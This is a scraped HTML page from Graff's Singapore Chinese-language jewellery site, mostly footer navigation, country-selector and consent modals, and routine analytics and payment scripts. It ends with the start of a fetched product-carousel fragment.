                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">隐私政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律条款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/sg-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/sg-zh/store-list/" class="b-footer-menu__link">珠宝店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫庄园</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金会</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="SG" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回页顶"
        aria-label="返回页顶"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">订阅格拉夫电子邮件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本网站使用Cookie改善您的线上购物体验，继续使用本网站即代表您同意我们使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/sg-zh/legal-and-privacy/cookie-policy.html">查看详情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">请选择您所在的区域。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">请注意，在浏览过程中更改您的位置将会清除购物袋中的所有商品。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登录/注册</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/sg-zh/login/">登录或注册</a>帐户，以建立愿望清单
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="SG"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">欢迎来到格拉夫</p>
                <p class="h-text--body-lg">
                    您已经来到新加坡网站。如果想改变地点，请点击以下选项</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Page-SetLocale">去美国网站选购</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">继续浏览新加坡网站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_SG-Site/-/default/dw92e64530/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="vPlhjj4Aw765siyXTHYyxF9BOarOB0dctVE-GmqvmugSjPzDAUpJNQPyDO7Yja0BMo0mzi_CLXAFTsO4gdFcmrOlLalINz6TOWR60ezYouI9LofR2E8alw5oADns-WvG87QhFGjBF4IgBj9fC_Qd10NB1WP4QJAXt5Oz_rv6FwJSJxAjw3M="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您确定想从购物车删除以下产品？',
        'wishlist.remove.product.msg': '您确定要从愿望清单中移除以下产品？',
        'wishlist.remove.error': '从愿望清单移除该产品时发生错误。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'SG',
        'currencyCode': 'SGD',
        'language': 'zh',
        'staticPath': '/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033',
        'sessionFirstVisitTime': '1.769015018106E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_SG"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"SGD","detail":{"products":[{"name":"Icon Heart Shape Diamond Stud Earrings","id":"RGE1349H_RGE1349","brand":"Graff","category":"Jewellery/View By Collection/Icon/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_icon","dimension25":"jewellerycollections_viewbycollection_icon_earrings","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="SGD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_SG-Site\/zh_SG\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR465ALL_RGR465ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP790_RGP790%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB516ALL_RGB516ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%5D&limit=6.0
body_size: 3556
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR465ALL_RGR465ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR465ALL_RGR465ALL"
     
